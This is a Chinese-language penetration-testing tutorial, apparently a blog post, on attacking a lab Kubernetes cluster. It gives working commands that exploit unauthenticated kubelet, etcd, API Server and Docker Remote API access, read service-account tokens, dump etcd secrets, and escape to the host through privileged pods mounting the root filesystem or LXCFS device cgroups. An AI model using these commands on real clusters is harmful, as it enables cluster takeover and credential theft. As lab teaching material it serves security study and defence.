本文测试环境基于前文 - Kubernetes 环境搭建与基础知识 搭建的k8s集群:
- 一个master节点:192.168.223.142
- 两个工作 节点:192.168.223.143、192.168.223.144
对k8s集群攻击的最终目的是获取cluster-admin权限的kubeconfig 和apiserver 所在master 节点的主机权限(类比拿下域管理员账号和域控)
#用户身份认证
前面介绍k8s Dashboard 的安装时,发现Dashboard 有两种登录方式:Token 登录和证书登录。前面是创建了一个高权限的服务账户,并通过Token 的方式登录。下面通过创建普通用户和服务用户的方式,来介绍如何进行k8s的认证。
#创建高权限用户
创建一个名为kim用户的证书:
|
|
获取代表kim 的证书及私钥到本地,然后创建kubeconfig 文件进行后续的认证:
Tips: kubeconfig 主要由clusters、context、users 组成,可通过kubectl config view简单查看。下面的命令也都可以不添加--kubeconfig 参数,写入的内容会自动保存在$HOME/.kube/config 里,也可通过KUBECONFIG环境变量指定。
|
|
Tips: context中将访问一个集群的参数(集群名、用户名、命名空间等)进行分组,通过use-context来切换集群上下文,用以对多集群的访问。
从上面添加用户的流程可以看出,Kubernetes 并不保存用来代表普通用户账号的对象。使用证书进行认证时,用户的信息保存在本地配置文件中,客户端使用该配置文件进行认证。 **需要注意的是,用户的证书是k8s的私钥来签名的,并且必须为此用户添加相应的权限。**API Server校验证书后,仅检查此用户名所绑定的角色权限。
#创建服务账号
服务账号是 Kubernetes API 所管理的用户,它们被绑定到特定的命名空间。服务账号与一组以 Secret 保存的凭据相关,这些凭据会被挂载到 Pod 中,从而允许集群内的进程访问 Kubernetes API。
创建服务账号,并生成Token:
|
|
本地生成kubeconfig文件,进行认证:
|
|
查询账号权限(用户账号以及服务账号)
通过角色绑定关系来查询:kubectl describe -A clusterrolebindings,rolebindings |grep 用户名
kubectl 命令后添加-v=10 参数,可以显示kubectl 向api server 发送请求的详细信息。
#资产发现
k8s常见端口:443,2375,2379,2380,4194,6666,6443,8443,8080,8081,10250,10252,10255,4149,9443,9444 以及30000 以上的Dashboard 端口。
 kube-hunter 可以远程扫描,也可以在容器里扫描。
kube-hunter 可以远程扫描,也可以在容器里扫描。
#未授权访问
#API Server 未授权访问
API Server 可以在两个端口上提供对外服务:8080(insecure-port)和6443(secure-port),其中8080端口提供HTTP服务且无需身份认证,一般未启用。(这两个端口不固定,都可通过配置文件修改)
可在 /etc/kubernets/manifests/kube-apiserver.yaml 配置 --insecure-port=8080 来启用8080端口,但在1.20版本后无效。
不带任何凭据直接访问6443端口,会被默认以system:anonymous 用户权限访问,提示拒绝。
 另一种未授权场景是,如果将annoymous 用户与集群管理员cluster-admin角色绑定。
另一种未授权场景是,如果将annoymous 用户与集群管理员cluster-admin角色绑定。
kubectl create clusterrolebinding cluster-system-anonymous --clusterrole=cluster-admin --user=system:anonymous
再次访问就能看到内容:(实际环境中,访问此端口出现如下内容那就是存在未授权)
 写入用户名密码、API Server 服务器地址、上下文信息到config文件。
写入用户名密码、API Server 服务器地址、上下文信息到config文件。
|
|
不使用kubectl命令,也可直接请求 restful API,例如:
|
|
#kubelet 未授权访问
每个工作节点(Node)都有一个kubelet 服务,kubelet 监听了10250、10248、10255等端口。
kubelet是在Node上用于管理本机Pod的,kubectl是用于管理集群的。kubectl向集群下达指令,Node上的kubelet收到指令后以此来管理本机Pod。
一般情况10250开在节点IP上的,而10248开在localhost。
正常访问是没有权限的

 手动允许anonymous 访问,查看服务中的kubelet 配置文件位置
手动允许anonymous 访问,查看服务中的kubelet 配置文件位置
service kubelet status -l
 将
将/etc/kubernetes/kubelet-config.yaml anonymous修改为True。
 再次访问
再次访问
 下载kubeletctl
下载kubeletctl
查看Pods: ./kubeletctl_linux_amd64 pods -s 192.168.223.143 --port 10250
 通过上图知道$namespace、$POD、$CONTAINERS 后,就能在容器里执行命令:
通过上图知道$namespace、$POD、$CONTAINERS 后,就能在容器里执行命令:
curl -k https://192.168.223.143:10250/run/default/netchecker-agent-j9fm6/netchecker-agent -d "cmd=ls /var/run/secrets/kubernetes.io/serviceaccount/" --insecure

 此目录下保存了容器的服务账户的证书、命名空间和token,查看容器中服务账号的Token:
此目录下保存了容器的服务账户的证书、命名空间和token,查看容器中服务账号的Token:cat /var/run/secrets/kubernetes.io/serviceaccount/token
然后可利用此token生成config,根据具体的权限进行利用。
#etcd 未授权访问
etcd 服务默认监听了2379 端口,etcd 若存在未授权,攻击者导出全量etcd配置,可获取存储的各种服务的账号密码、公私钥、服务token等敏感数据。
正常情况
 修改
修改/etc/etcd.env 注释掉TLS 相关内容,将https改为http。
 再次访问出现如下界面,代表存在未授权。
再次访问出现如下界面,代表存在未授权。
 下载 etcd
下载 etcd
遍历所有的key: ETCDCTL_API=3 ./etcdctl --endpoints=http://192.168.223.142:2379/ get / --prefix --keys-only --limit=10
如果服务器启用了https,添加 --insecure-transport=false --insecure-skip-tls-verify 参数来忽略证书校验
 通过v3 API来dump数据库到 output.data。
通过v3 API来dump数据库到 output.data。
|
|
在文件中寻找token: 关键字,再使用token生成config文件进行利用。
或者在线查询
|
|
#Docker Remote API 未授权访问

Docker以 C/S模式工作,其中 docker daemon服务在后台运行,负责管理容器的创建、运行和停止操作。
在Linux主机上,docker daemon监听在/var/run/docker.sock中创建的unix socket,2375 端口用于未认证的 HTTP 通信,2376 用于可信 HTTPS 通信。
当docker 配置了Restful api,那么可以通过HTTP 管理docker。
在/usr/lib/systemd/system/docker.service 添加 -H tcp://0.0.0.0:2375

访问2375端口如下,说明存在未授权访问。
 通过API 查看运行的主机:
通过API 查看运行的主机:
docker -H tcp://192.168.223.139:2375 ps

 获取主机权限:可以利用Docker API在远程主机上创建一个特权容器,并且挂载主机根目录到容器,对主机进行进一步的渗透。
获取主机权限:可以利用Docker API在远程主机上创建一个特权容器,并且挂载主机根目录到容器,对主机进行进一步的渗透。
docker -H 192.168.223.139:2375 run --rm -it --privileged --net=host -v /:/mnt busybox
如下图,成功获取宿主机权限
#容器逃逸
本质上容器内的进程只是一个受限的普通宿主机进程,容器内部进程的所有行为对于宿主机来说是透明的。容器逃逸的本质和硬件虚拟化逃逸的本质有很大的不同,容器逃逸的过程是一个受限进程获取未受限的完整权限,又或某个原本受 Cgroup/Namespace 限制权限的进程获取更多权限的操作,更趋近于提权。
场景:通过web 打下一个k8s集群中的pod,如何利用此pod逃逸到pod所在的宿主机(即工作节点)?
#容器内信息搜集
cat /proc/1/cgroup有kubepods 说明在k8s容器中,如果显示是docker,那就是在docker 容器中。(也可以依据env判断)
cat /proc/1/status |grep Cap查看当前容器的Capabilities 信息 (有无特权)
capsh --decode=00000000a80425fb
mount查询挂载的磁盘cat /proc/1/mountinfo |grep lxcfs查看是否挂载了lxcfs,可进行后续利用。
#利用高权限服务账号
前提: 要求serviceaccount 具有创建容器(POD)的权限。
上传 kubectl 到目标(也可不上传,cat /var/run/secrets/kubernetes.io/serviceaccount/token 获得token,在本地生成config文件,挂代理进行利用)
-
执行
./kubectl auth can-i create pod如果返回yes,并且可以执行exec,那么可以进行逃逸。(这里主要是利用起这个pod的服务账号有创建pod和exec的权限) 这里为了测试给该容器的服务账号添加create pod和exec权限。
这里为了测试给该容器的服务账号添加create pod和exec权限。kubectl create clusterrole "netchecker-server" --verb=get,list,create --resource=pods,pods/exec再次查看权限:

-
通过ymal 创建一个特权容器,挂载宿主机的根目录到容器的
/myPath目录。创建Pod:
./kubectl create -f 1.ymal1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22apiVersion: v1 kind: Pod metadata: name: api-server spec: hostNetwork: true hostPID: true containers: - name: api-server image: alpine imagePullPolicy: IfNotPresent command: ["bin/sh","-c","tail -f /dev/null"] volumeMounts: - name: hostsvolume mountPath: /myPath securityContext: privileged: true nodeName: master #在指定节点上安装容器,可用于逃逸指定节点 volumes: - name: hostsvolume hostPath: path: /Tips1: 如果
kubectl describe nodes master查看主节点发现配置了Taints: node.kubernetes.io/unschedulable:NoSchedule,那么创建pod时,需要在spec下添加如下配置:1 2 3 4tolerations: - key: node.kubernetes.io/unschedulable operator: Exists effect: NoScheduleTips2: 可以不落ymal文件的方式创建:
1 2 3cat << EOF | kubectl apply -f - # {YAML文件内容} EOF 然后可以直接
然后可以直接chroot /myPath bash获取宿主机权限。拿到master 机器权限,可以保存
/etc/kubernetes/admin.conf文件内容到本地,此为集群管理员权限的config,来控制集群所有pods。或者保存ca证书到本地用作认证:
1kubectl -s https://192.168.223.142:6443/ --certificate-authority=/etc/kubernetes/pki/ca.crt get nodes
Tips:如果机器出网的话,其实这里不需要有exec 权限,创建容器时可以直接反弹shell。
|
|
#利用 LXCFS
Cgroup 实现了对容器(进程)资源的限制,但是在容器内部依然缺省挂载了宿主机的procfs的/proc目录,其中包含:meminfo、cpuinfo、stat、uptime等资源信息。一些监控工具如 free、top 会依赖上述文件获取资源配置和使用情况。这就导致了虽然cgroup 对容器资源做了限制,但是当进入到容器当中通过 free、top 等命令查看cpu内存信息的时候看到的是整个宿主机的cpu 内存。
LXCFS 是一个小型 FUSE 文件系统,使得Linux容器的文件系统更像虚拟机。启动以后会在指定目录中维护 /proc目录中的文件同名的文件,从而保证容器读取数据时读取到lxcfs维护的/proc文件中状态数据。也就是说lxcfs 可以使容器中类似如 free、top 获取到的资源配置和使用情况是容器自身的。
环境搭建:
-
宿主机安装 https://github.com/lxc/lxcfs,并创建容器挂载lxcfs所在的/var目录。
1 2 3 4 5 6 7 8 9python3 -m pip install meson jinja2 ninja git clone git://github.com/lxc/lxcfs cd lxcfs meson setup -Dinit-script=systemd --prefix=/usr build/ meson compile -C build/ sudo meson install -C build/ #运行 lxcfs mkdir -p /var/lib/lxcfs lxcfs /var/lib/lxcfs创建容器
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21apiVersion: v1 kind: Pod metadata: name: lxcfs-rw spec: containers: - name: lxcfs-rw-5 image: nginx command: ["sleep"] args: ["infinity"] imagePullPolicy: IfNotPresent volumeMounts: - mountPath: /mydata mountPropagation: HostToContainer name: test-data nodeName: master volumes: - name: test-data hostPath: path: /var type: "" -
判断当前容器是否使用了lxcfs
cat /proc/1/mountinfo |grep lxcfs
ls -l /mydata/lib/lxcfs
-
/mydata/lib/lxcfs路径下会绑定当前容器的 devices subsystem cgroup,且在容器内有权限对该 devices subsystem 进行修改。echo a > devices.allow修改当前容器的设备访问权限,以此在容器内可以访问所有类型的设备。 -
/etc/hosts、/dev/termination-log、/etc/resolv.conf、/etc/hostname这四个容器内文件是由默认从宿主机挂载进容器的,所以在它们的挂载信息内可以获得主设备号 ID。cat /proc/self/mountinfo|grep /etc
